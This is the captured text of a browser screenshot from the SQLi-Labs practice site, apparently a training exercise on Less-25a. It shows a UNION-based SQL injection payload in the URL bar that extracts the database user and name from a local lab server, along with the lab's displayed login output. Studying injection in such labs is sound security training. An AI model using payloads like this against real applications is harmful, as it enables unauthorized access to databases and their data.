 Welcome Dhakkan
Your Login name:dream@localhost
Your Password:security
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1 union select 1,user(),database() --
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Load URL http://192.168.2.102/sqli-labs/Less-25a/?id=-1 union select 1,user(),database() -- #